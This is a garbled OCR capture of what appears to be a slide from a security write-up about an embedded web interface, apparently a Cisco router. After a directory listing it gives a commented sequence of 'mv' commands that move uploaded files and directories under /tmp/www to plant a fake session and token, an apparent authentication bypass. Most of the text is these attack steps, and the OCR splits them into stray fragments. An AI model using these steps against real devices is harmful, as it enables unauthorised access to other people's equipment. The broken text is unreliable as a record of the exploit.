
--snip--
lrwxrwxrwx    
1
 www-data www-data       
4
 Jul 
13
10
:
56
iotinspector -
>
 /tmp
<>'
/tmp/www
/tmp
# move websession to somewhere else, make sure it does 
not exist
mv 
<
/tmp/websession
>
 /tmp/www/
# create fake session directories by moving default 
empty tmp directories
mv 
<
/tmp/in_certs
>
 /tmp/www/
mv 
<
/tmp/3g-4g-driver
>
 /tmp/www/
# upload session file and move it
mv 
<
/tmp/upload/
0000000001
>
 /tmp/www/
mv 
<
/tmp/www/session
>
 /tmp/www/
# upload token file and move it
mv 
<
/tmp/upload/
0000000002
>
 /tmp/www/
mv 
<
/tmp/www/Y2lzY28vMTkyLjE2OC4xLjIvNTky
>
 /tmp/www/
# move token directory into the session dir
mv 
<
/tmp/www/token
>
 /tmp/www/
# move the websession dir to /tmp using symlinks
mv 
<
/tmp/www/websession
>
 /tmp/www/